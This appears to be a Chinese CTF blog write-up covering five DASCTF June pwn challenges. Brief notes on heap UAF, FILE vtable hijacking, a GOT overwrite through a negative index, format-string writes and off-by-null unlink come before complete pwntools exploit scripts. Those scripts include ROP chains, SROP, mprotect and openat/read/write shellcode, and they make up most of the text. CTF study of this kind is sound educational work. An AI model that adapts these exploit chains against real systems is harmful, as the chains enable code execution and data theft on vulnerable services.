DASCTF6月 pwn (oooorder secret Memory_Monster_IV springboard easyheap)
oooorder
malloc可以从bin里取回可以保留内容, realloc size为0时会free这个chunk, 本题就有UAF漏洞了

先free然后再取回, 相同的两次操作拿到heap_base, libc_base, 然后uaf把free_hook覆盖为setcontext+53
后半部分是setcontext+orw(请自备flag文件),用在沙盒堆里, setcontext可以看这里, 计算距离rdi的偏移就行, 控制好0xa(rsp)和0xa8(rip)
http://blog.eonew.cn/archives/993
flag随便写到堆里某个地方,自己找得到就行
exp:
from pwn import *
from LibcSearcher import *
local_file = './oooorder'
local_libc = '/root/glibc-all-in-one/libs/2.27/libc-2.27.so'
remote_libc = '/root/glibc-all-in-one/libs/2.27/libc-2.27.so'
select = 0
if select == 0:
r = process(local_file)
libc = ELF(local_libc)
else:
r = remote('', )
libc = ELF(remote_libc)
elf = ELF(local_file)
context.log_level = 'debug'
context.arch = elf.arch
se = lambda data :r.send(data)
sa = lambda delim,data :r.sendafter(delim, data)
sl = lambda data :r.sendline(data)
sla = lambda delim,data :r.sendlineafter(delim, data)
sea = lambda delim,data :r.sendafter(delim, data)
rc = lambda numb=4096 :r.recv(numb)
rl = lambda :r.recvline()
ru = lambda delims :r.recvuntil(delims)
uu32 = lambda data :u32(data.ljust(4, '\0'))
uu64 = lambda data :u64(data.ljust(8, '\0'))
info = lambda tag, addr :r.info(tag + ': {:#x}'.format(addr))
def debug(cmd=''):
gdb.attach(r,cmd)
def menu(choice):
sea('Your choice :\n', str(choice))
def add(size, content):
menu(1)
sea('How much is the order?\n', str(size))
sea('Order notes:\n', content)
def edit(index, content):
menu(2)
sea('Index of order:\n', str(index))
sea('Order notes:\n', content)
def vul(index):
menu(2)
sea('Index of order:\n', str(index))
def show():
menu(3)
def free(index):
menu(4)
sea('Index of order:\n', str(index))
for i in range(8):
add(0x300, 'aa')
for i in range(7, -1, -1):
free(i)
for i in range(7):
add(0x300, '\xe0')
show()
ru('[0]:')
heap_base = uu64(rc(6)) - 0x8e0
info('heap_base', heap_base)
add(0x1f0, '\xa0')
show()
ru('[7]:')
libc_base = uu64(rc(6)) - 608 - 0x10 - libc.sym['__malloc_hook']
info('libc_base', libc_base)
free_hook = libc_base + libc.sym['__free_hook']
gadget = libc_base + libc.sym['setcontext'] + 53
fake_rsp = heap_base + 0x1d80
flag = fake_rsp - 0x10
add(0x10, 'aa')#8
add(0, '')#9
add(0x10, 'bb')#10
free(8)
vul(9)
free(9)
free(10)
add(0x10, p64(free_hook))
add(0x10, p64(gadget))
ret = libc_base + 0x00000000000008aa # ret
pop_rdi_ret = libc_base + 0x000000000002155f # pop rdi ; ret
pop_rsi_ret = libc_base + 0x0000000000023e6a # pop rsi ; ret
pop_rdx_rsi_ret = libc_base + 0x00000000001306d9 # pop rdx ; pop rsi ; ret
pop_rdx_ret = libc_base + 0x0000000000001b96 # pop rdx ; ret
p = 'a'*0xa0 + p64(fake_rsp) + p64(ret)
p = p.ljust(0xb0, '\x00')
p += './flag\x00\x00'
p += p64(0)
p += p64(pop_rdi_ret) + p64(flag)
p += p64(pop_rsi_ret) + p64(0)
p += p64(libc_base+libc.sym['open'])
p += p64(pop_rdi_ret) + p64(3)
p += p64(pop_rdx_rsi_ret) + p64(0x30) + p64(fake_rsp+0x100)
p += p64(libc_base + libc.sym['read'])
p += p64(pop_rdi_ret) + p64(1)
p += p64(pop_rdx_rsi_ret) + p64(0x30) + p64(fake_rsp+0x100)
p += p64(libc_base + libc.sym['write'])
add(0x400, p)#10
free(10)
#debug()
#sl('1')
r.interactive()
secret
IO_file
本题给了printf的地址, 确定libc版本2.29
本题的关键是fclose


思路是覆盖stderr的vtable的io_finish为og
vtable的地址是libc_base + libc.sym[‘IO_2_1_stderr’] + 0xd8

本题的第二个read多此一举了orz, 2.29的vtable的值和他的函数指针都是可以写的,所以我们不用动他,发送一个\x58就好
![]()
贴几张表:
以上图片来源:
https://www.jianshu.com/p/1e45b785efc1
http://chumen77.xyz/2020/06/27/DASCTF%E5%AE%89%E6%81%92%E6%9C%88%E8%B5%9B(6th)/#secret

fclose先执行close,然后io_finish
vtable在0xd8的位置
from pwn import *
from LibcSearcher import *
local_file = './secret'
local_libc = '/root/glibc-all-in-one/libs/2.29/libc-2.29.so'
remote_libc = '/root/glibc-all-in-one/libs/2.29/libc-2.29.so'
select = 0
if select == 0:
r = process(local_file)
libc = ELF(local_libc)
else:
r = remote('', )
libc = ELF(remote_libc)
elf = ELF(local_file)
context.log_level = 'debug'
context.arch = elf.arch
se = lambda data :r.send(data)
sa = lambda delim,data :r.sendafter(delim, data)
sl = lambda data :r.sendline(data)
sla = lambda delim,data :r.sendlineafter(delim, data)
sea = lambda delim,data :r.sendafter(delim, data)
rc = lambda numb=4096 :r.recv(numb)
rl = lambda :r.recvline()
ru = lambda delims :r.recvuntil(delims)
uu32 = lambda data :u32(data.ljust(4, '\0'))
uu64 = lambda data :u64(data.ljust(8, '\0'))
info = lambda tag, addr :r.info(tag + ': {:#x}'.format(addr))
def debug(cmd=''):
gdb.attach(r,cmd)
ru('0x')
leak_addr= int(rc(12), 16)
libc_base = leak_addr - libc.sym['printf']
info('libc_base', libc_base)
vtable = libc_base + libc.sym['_IO_2_1_stderr_'] + 0xd8
info('vtable', vtable)
se(p64(vtable))
se('\x58')
rec = libc_base + 0xe2386
p = p64(0)*2+p64(rec)
se(p)
r.interactive()
最后exec 1>&2恢复输出
Memory_Monster_IV
本题使用自带的libc,先 export LD_LIBRARY_PATH=.:$LD_LIBRARY_PATH
然后可以运行
数组上溢修改got表
19.04的是2.29, 19.10的是2.30, 20的是2.31
通过vim本题给出的Dockerfile可以看出libc是2.30

一次只能写一个字节,我们要尽可能少地修改,就需要找一个合适的gadget和write的地址相近
本题给了execve的地址

随机了后三位,还原一下
一个一个og测过去,最后发现0x10afa4这个只要修改两次就行
计算write_got和array的距离
然后覆盖
本来应该是0x10afa9的og,改成a4是为了第一次修改之后write还可以正常运行, 具体看调试:




如果是a9的话eax就没有值了, syscall就会报错, 所以用a4
不过不知道为什么动调的时候显示先data后index,不过反正都要改,问题不是很大 (大概)
exp:
from pwn import *
from LibcSearcher import *
local_file = './Memory_Monster_IV'
local_libc = '/root/glibc-all-in-one/libs/2.30/libc-2.30.so'
remote_libc = '/root/glibc-all-in-one/libs/2.30/libc-2.30.so'
select = 0
if select == 0:
r = process(local_file)
libc = ELF(local_libc)
else:
r = remote('', )
libc = ELF(remote_libc)
elf = ELF(local_file)
context.log_level = 'debug'
context.arch = elf.arch
se = lambda data :r.send(data)
sa = lambda delim,data :r.sendafter(delim, data)
sl = lambda data :r.sendline(data)
sla = lambda delim,data :r.sendlineafter(delim, data)
sea = lambda delim,data :r.sendafter(delim, data)
rc = lambda numb=4096 :r.recv(numb)
rl = lambda :r.recvline()
ru = lambda delims :r.recvuntil(delims)
uu32 = lambda data :u32(data.ljust(4, '\0'))
uu64 = lambda data :u64(data.ljust(8, '\0'))
info = lambda tag, addr :r.info(tag + ': {:#x}'.format(addr))
def debug(cmd=''):
gdb.attach(r,cmd)
leak = uu64(ru('\x7f')[-6:])
info('leak', leak)
libc_base = (leak - libc.sym['execve'])&(~0xfff)
info('libc_base', libc_base)
info('write', libc_base+libc.sym['write'])
one_gadget = [0xe6b93, 0xe6b96, 0xe6b99, 0x10afa4]
og = libc_base + one_gadget[3]
info('og', og)
#write_got = 0x4018
#array = 0x5DE0
#distance = 7624
#debug()
sl('-7624')
sl(hex(og&0xff))
sl('-7623')
sl(hex((og>>8)&0xff))
r.interactive()
本题别忘了最后用exec 1>&2恢复stdout(输出)
springboard
堆上的格式化字符串
总的思路是修改libc_start_main_ret为og, libc_start_main_ret = libc_start_main+231
学到的一些:
先gdb 程序
断在main
到read为止

找到a->b类型的,a在栈上,b也在栈上,这种栈上存了栈的指针,来任意地址写
可以看到7是符合的,33(21)是和7相连的
修改5的libc_start_main_ret
后面为啥是11, 5+6=11
格式化字符串是会一改到底的(大概,个人理解是这样),改7处的话会改356的值,
最后,消耗掉所有循环,来返回触发og
exp:
from pwn import *
from LibcSearcher import *
local_file = './springboard'
local_libc = '/root/glibc-all-in-one/libs/2.27/libc-2.27.so'
remote_libc = '/root/glibc-all-in-one/libs/2.27/libc-2.27.so'
select = 0
if select == 0:
r = process(local_file)
libc = ELF(local_libc)
else:
r = remote('', )
libc = ELF(remote_libc)
elf = ELF(local_file)
context.log_level = 'debug'
context.arch = elf.arch
se = lambda data :r.send(data)
sa = lambda delim,data :r.sendafter(delim, data)
sl = lambda data :r.sendline(data)
sla = lambda delim,data :r.sendlineafter(delim, data)
sea = lambda delim,data :r.sendafter(delim, data)
rc = lambda numb=4096 :r.recv(numb)
rl = lambda :r.recvline()
ru = lambda delims :r.recvuntil(delims)
uu32 = lambda data :u32(data.ljust(4, '\0'))
uu64 = lambda data :u64(data.ljust(8, '\0'))
info = lambda tag, addr :r.info(tag + ': {:#x}'.format(addr))
def debug(cmd=''):
gdb.attach(r,cmd)
def send(s):
sa('input your name:', s)
def send2(s):
sla('input your name:', s)
send('%11$p-%13$p-%39$p')
ru('0x')
libc_base = int(rc(12), 16) - 231 - libc.sym['__libc_start_main']
info('libc_base', libc_base)
ru('0x')
stack = int(rc(12), 16)
info('stack', stack)
ru('0x')
addr39 = int(rc(12), 16)
info('addr39', addr39)
addr11 = stack - 0xe0
og = libc_base + 0x4f2c5
addr1 = og & 0xffff
#debug()
p = "%{}c%{}$hn".format((addr11+2)&0xffff, 13)
send(p)
#debug()
p = "%{}c%{}$hhnAAAA".format((og>>16)&0xff,39)
send(p)
#debug()
p = "%{}c%{}$hhnAAAA".format(addr11&0xffff,13)
send(p)
#debug()
p = "%{}c%{}$hnAAAA".format(og&0xffff,39)
send(p)
#debug()
send2("\x00")
send2('\x00')
send2('\x00')
#debug()
#sl('aaaa')
r.interactive()
easyheap
水平不够,复现做睡着了,打扰,贴个exp溜了
exp:
from pwn import *
from LibcSearcher import *
local_file = './pwn'
local_libc = '/root/glibc-all-in-one/libs/2.27/libc-2.27.so'
remote_libc = '/root/glibc-all-in-one/libs/2.27/libc-2.27.so'
select = 0
if select == 0:
r = process(local_file)
libc = ELF(local_libc)
else:
r = remote('', )
libc = ELF(remote_libc)
elf = ELF(local_file)
context.log_level = 'debug'
context.arch = elf.arch
se = lambda data :r.send(data)
sa = lambda delim,data :r.sendafter(delim, data)
sl = lambda data :r.sendline(data)
sla = lambda delim,data :r.sendlineafter(delim, data)
sea = lambda delim,data :r.sendafter(delim, data)
rc = lambda numb=4096 :r.recv(numb)
rl = lambda :r.recvline()
ru = lambda delims :r.recvuntil(delims)
uu32 = lambda data :u32(data.ljust(4, '\0'))
uu64 = lambda data :u64(data.ljust(8, '\0'))
info = lambda tag, addr :r.info(tag + ': {:#x}'.format(addr))
def debug(cmd=''):
gdb.attach(r,cmd)
def menu(choice):
sea('Your Choice: ', str(choice))
def add(index, size, content):
menu(1)
sea('index>> ', str(index))
sea('size>> ', str(size))
sea('name>> ', content)
def free(index):
menu(2)
sea('index>> ', str(index))
def show(index):
menu(3)
sea('index>> ', str(index))
def edit(index, content):
menu(4)
sea('index>> ', str(index))
sea('name>> ', content)
for i in range(8):
add(i, 0xf8, 'a')
for i in range(8):
free(i)
for i in range(7):
add(i, 0x68, 'a')
add(7, 0xf8, 'a')
for i in range(8):
free(i)
for i in range(8):
add(i, 0x160, 'a')
for i in range(8):
free(i)
add(0, 0xf8, 'a')
add(1, 0x68, 'a')
add(2, 0x68, 'a')
add(3, 0xf8, 'a')
add(4, 0x68, 'a')
add(5, 0xf8, 'a')
free(2)
free(0)
p = 'a' * 0x60
p += p64(0x1e0) # pre_size
add(2, 0x68, p)
free(3)
add(0, 0xf8+0x70, 'a' * 0xf8 + p64(0x71))
show(2)
libc_base = uu64(ru('\x7f')[-6:]) - 96 - 0x10 - libc.sym['__malloc_hook']
main_arena = libc_base + 0x10 + 96 + libc.sym['__malloc_hook']
info('libc_base', libc_base)
free_hook = libc_base + libc.sym['__free_hook']
setcontext = libc_base + libc.sym['setcontext'] + 53
info('free_hook', free_hook)
free(4)
free(1)
show(0)
rc(0x100)
heap_addr = uu64(rc(6))
info('heap_addr', heap_addr)
free(0)
fake_chunk_addr = heap_addr-0x2d0
fake_chunk = ''
fake_chunk += p64(0) + p64(0x1d1)
fake_chunk += p64(fake_chunk_addr+0x8) + p64(fake_chunk_addr+0x10)
fake_chunk += p64(fake_chunk_addr)
fake_chunk += 'a' * (0x1d0- len(fake_chunk))
fake_chunk += p64(0x1d0) # pre_size
add(0, 0x1d8, fake_chunk)
add(6, 0xf8, 'a')
free(6)
fake_chunk = p64(0) + p64(0x101)
fake_chunk += p64(main_arena) + p64(free_hook-16-16)
edit(0, fake_chunk)
add(7, 0xf0, 'a')
p = ''
p += 'a' * 0xf0
p += p64(0) + p64(0x71)
p += p64(free_hook-16-3)
edit(0, p)
add(8, 0x60, 'a')
sc2_addr = free_hook & 0xfffffffffffff000
sc1 = '''
xor rdi, rdi
mov rsi, %d
mov edx, 0x1000
mov eax, 0; //SYS_read
syscall
jmp rsi
''' % sc2_addr
pay = 'aaa'
pay += p64(setcontext+53) + p64(free_hook + 0x10) + asm(sc1)
add(9, 0x60, pay)
mprotect = libc_base + libc.sym['mprotect']
frame = SigreturnFrame()
frame.rsp = free_hook + 8 # ret
frame.rip = mprotect
frame.rdi = sc2_addr
frame.rsi = 0x1000
frame.rdx = 4 | 2 | 1
edit(0, str(frame))
free(0)
flag_str = './flag\x00\x00'
sc2 = '''
mov rax, %s
push rax
mov rdi, 0
mov rsi, rsp
xor rdx, rdx
mov rax, 257; //openat
syscall
mov rdi, rax
mov rsi, rsp
mov rdx, 1024
mov rax, 0; //read
syscall
mov rdi, 1;
mov rsi, rsp
mov rdx, rax
mov rax, 1; //write
syscall
mov rdi, 0
mov rax, 60
syscall; //exit
''' % hex(u64(flag_str))
se(asm(sc2))
#debug()
#sl('1')
r.interactive()
